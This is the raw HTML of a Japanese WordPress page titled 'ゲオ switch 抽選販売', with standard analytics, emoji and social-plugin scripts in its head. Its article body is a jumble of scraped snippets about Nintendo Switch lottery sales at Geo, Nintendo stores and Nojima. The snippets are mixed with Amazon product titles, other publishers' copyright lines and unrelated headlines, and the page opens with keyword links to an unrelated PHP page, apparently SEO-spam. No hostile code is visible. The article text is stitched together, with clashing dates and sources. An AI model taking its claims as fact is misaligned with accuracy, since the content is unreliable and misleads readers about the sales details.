<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%9E%E3%83%B3-%E5%BA%97%E8%88%97%E5%9C%A8%E5%BA%AB">ワークマン 店舗在庫</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB%E6%9D%B1%E4%BA%AC-%E8%8A%9D-%E5%8F%A3%E3%82%B3%E3%83%9F">スーパーホテル東京 芝 口コミ</a>,
" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://scribepoint.jp/#organization","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","sameAs":[]},{"@type":"WebSite","@id":"https://scribepoint.jp/#website","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント","publisher":{"@id":"https://scribepoint.jp/#organization"}},{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/#webpage","url":"https://scribepoint.jp/4na6okn3/","inLanguage":"ja","name":"ゲオ switch 抽選販売","isPartOf":{"@id":"https://scribepoint.jp/#website"},"breadcrumb":{"@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist"},"datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00"},{"@type":"Article","@id":"https://scribepoint.jp/4na6okn3/#article","isPartOf":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"author":{"@id":"https://scribepoint.jp/matsubara/#author"},"headline":"ゲオ switch 抽選販売","datePublished":"2020-10-30T16:02:20+09:00","dateModified":"2020-10-30T16:02:20+09:00","commentCount":0,"mainEntityOfPage":{"@id":"https://scribepoint.jp/4na6okn3/#webpage"},"publisher":{"@id":"https://scribepoint.jp/#organization"},"articleSection":"未分類"},{"@type":"Person","@id":"#person","name":"松原　肇","sameAs":[],"image":{"@type":"ImageObject","@id":"https://scribepoint.jp/#personlogo","url":"https://secure.gravatar.com/avatar/315b8a87fa085d19e6a859a682f4c08d?s=96&d=mm&r=g","width":96,"height":96,"caption":"松原　肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"ゲオ switch 抽選販売"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; ゲオ switch 抽選販売 のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">ゲオ switch 抽選販売</h1>
                            <div class="single-post-content cf">
                                <p>お知らせ お知らせ.  虹ヶ咲学園スクールアイドル同好会 3 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。 新型コロナウイルス感染症拡大の影響で、自宅で過ごす人たちのいわゆる「巣ごもり消費」が増加し、任天堂の家庭用ゲーム機「Nintendo Switch」も依然として品薄状態が続いています。このため、任天堂や大手家電量販店などは抽選販売を実施。申込期間や注意事項についてまとめてお伝えします。, マイニンテンドーストアでは、8月25日より「Nintendo Switch」の抽選受付を開始。本体とコントローラーの組み合わせを選択できるサービス「Nintendo Switch Customize」を一時停止していることから、今回は下記の組み合わせを用意。受付期間は8月31日午前10時まで。, Nintendo Switch と Joy-Con（L）ネオンピンク /（R）ネオンブルー, Nintendo Switch と Joy-Con（L）ネオンオレンジ /（R）ネオングリーン, ただし、各商品ごとに1人1回まで応募することが可能で、当選連絡は9月4日に行う予定。オリジナルの組み合わせを選ぶならマイニンテンドーストアでの購入がオススメです。, 任天堂のオフィシャルストア「Nintendo TOKYO」は8月31日より「Nintendo Switch ブルー・ネオンイエロー」と「リングフィット アドベンチャー」の抽選販売を開始。応募締め切りは8月27日までとなっています。, 当選通知メールは29日に送信します。当選した場合は8月31日から9月6日までに Nintendo TOKYO 店頭にて会計する必要があります。会計時には本人確認書類（免許証、パスポート、学生証等）の提示が必要です。, ゲオも「Nintendo Switch」と「リングフィットアドベンチャー」の抽選販売を実施。公式アプリ「ゲオアプリ」から応募可能です。受付は8月27日午後5時59分まで。マイニンテンドーストアや Nintendo TOKYO よりも早めに締め切りますので注意しましょう。, 「Nintendo Switch」と「リングフィットアドベンチャー」は、それぞれ1人1回ずつ応募できますが、応募日時や順番によって当選確率が変わることはないとのこと。また、店頭、ゲオオンライン、ゲオオンラインストアでは販売しません。, ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8月27日まで申し込みを受け付けています。, 申し込みの際、0から始まる16桁のノジマオンライン会員IDが必要です。複数商品への応募や、複数の会員IDを作成しての応募は、抽選の対象外となるため注意しましょう。, また、抽選参加のみを目的とした空登録が増加傾向にあることから、会員登録時より8月28日午前9時59分までにノジマオンラインでの購入履歴がある人が優先して当選すると言います。当選結果は8月28日にメールで送信する予定。当選後の購入期間は当選者のみに別途メールで通知します。, この記事内のリンクから商品を購入されるとマイクロソフトはアフィリエイト広告収入を得ることがあります. 2020/09/28 10月分Switch本体の抽選販売について ; 2020/09/18 PlayStation5本体の抽選予約について; 2020/09/14 ゲオ豊橋花田店における新型コロナウイルス感染発生と対応について; 2020/08/31 ゲオ東越谷店における新型コロナウイルス感染発生と対応について; 2020/08/27 ゲオ太田宝 … 虹ヶ咲学園スクールアイドル同好会 5 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray]. Nintendo Switch本体 ゲオアプリで抽選販売 新型コロナウイルス拡大による非常事態宣言が出されてから、Nintendo Switchを取り扱っている販売店が、続々と店頭での販売から、 WEBでの販売 に切り替えています。 Nintendo Switch・Nintendo Switch Lite・あつまれどうぶつの森セット・リングフィットアドベンチャー・マリオカートホームサーキットの抽選販売情報まとめです。 焦って高額な転売品や中古品を購入しないようにご注意を。 抽選販売応募を行い、定価販売を見つけた際は即購入をオススメします。 虹ヶ咲学園スクールアイドル同好会 1 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! All rights reserved. Nintendo Switch Liteや『リングフィット アドベンチャー』の情報も。 ゲオグループでは、11月1日までに入荷されるNintendo Switch本体各種の抽選販売を実施し、応募の窓口はゲオアプリに一本化している … 虹ヶ咲学園スクールアイドル同好会 2 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】劇場版ハイスクール・フリート(Amazon限定セットバンドル特典:「描き下ろしF3キャンバスアート」付)(オリジナル特典:「描き下ろしB3クリアポスター」付)(メーカー特典:「ジャケットイラストA3クリアポスター」付)(完全生産限定版) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! Impress Corporation. 今回行われる抽選は「任天堂Switch本体 各機種」と「リングフィットアドベンチャー」が対象です。 6/28(日)納品予定分についてはゲオ店頭販売は行わずに、抽選販売のみ！ 抽選販売は ゲオアプリからのみ で、 ゲオオンラインストアでの販売もありません。 All rights reserved. ゲオが行っている「Nintendo Switch本体」と「リングフィットアドベンチャー」の抽選受付が5日に終了となりました。 品薄状態のため8月16日まで抽選の当選者以外に販売する予定はないとのことです。品薄といっても週販10万近くいってるんですけどね。 10月分Switch本体の抽選販売について https://geo-online.co.jp/news/181 なお、一時期に比べるとスイッチファミリーの流通が活発な傾向にあるようです。 Copyright ©2018Impress Corporation. いよいよゲオでもニンテンドースイッチの抽選販売が … 虹ヶ咲学園スクールアイドル同好会 4 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! 当サイトに掲載の記事・見出し・写真・画像の無断転載を禁じます。Copyright © 2020 IID, Inc. おかえりピクミン＆オリマー！ 7年ぶりの今こそプレイしたいやり込み上等ダンドリアクション, シリーズ屈指の名作がHD化されついに復活！　PS4/Switch「真・女神転生III NOCTURNE HD REMASTER」本日発売, “あなたの困った顔が大好き”PS4/Switch用「となりに彼女のいる幸せ ～Curious Queen～」本日発売, 【PS5先行体験】感触を“擬態”するDualSense、その革新性を緊急レビュー！, 【PS5先行体験】「Godfall」を試遊！ 超美麗グラフィックスながらロード時間が皆無でサクサク, ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。, ゲオでは10月もこれまでと同様に店頭での通常販売は行わず、ゲオアプリを使用した抽選販売を行なう。本日10月5日11時より8日17時59分まで期間中、ゲオアプリよりいずれか1つの抽選へと参加できる。抽選にはアプリのホーム画面上に表示されているバナーより参加することが可能。なお、応募順によって当選確率が変化することはないため、期間内に応募してほしいとしている。, ラジコンとARで家の中がコースになる！　Switch「マリオカート ライブ ホームサーキット」, Switch本体と接続するドック機能を内蔵したACアダプタがコロンバスサークルから発売決定, 「スマブラSP」、「マインクラフト」よりスティーブ・アレックス・ゾンビ・エンダーマンの参戦が決定！, 「スーパーマリオ」シリーズ4本が遊べる！　「スーパーマリオコレクション」がNintendo Switch Onlineで9月3日より配信, GCコンを接続できるSwitch用ドック「Power Bay」、日本国内での販売を開始, Nintendo TOKYO、「Switch ネオンパープル・ネオンオレンジ」と「リングフィット アドベンチャー」の抽選販売を開始, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L) ネオンブルー/(R) ネオンレッド, Oculus Quest 2—完全ワイヤレスのオールインワンVRヘッドセット—64GB, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L)/(R) グレー, 桃太郎電鉄 ～昭和 平成 令和も定番！～【早期購入特典】ファミコン版「スーパー桃太郎電鉄」ダウンロードコード同梱, 『ディズニー ツイステッドワンダーランド』公式ガイド+設定資料集 Magical Archives (SE-MOOK), ゼルダの伝説 30周年記念書籍 第3集  THE LEGEND OF ZELDA BREATH OF THE WILD:MASTER WORKS ゼルダの伝説 ブレス オブ ザ ワイルド:マスターワークス (ゼルダの伝説30周年記念書籍), 装甲騎兵ボトムズ Blu-ray Perfect Soldier Box (期間限定版), 【Amazon.co.jp限定】ラブライブ! ノジマオンラインでは、8月27日まで「Nintendo 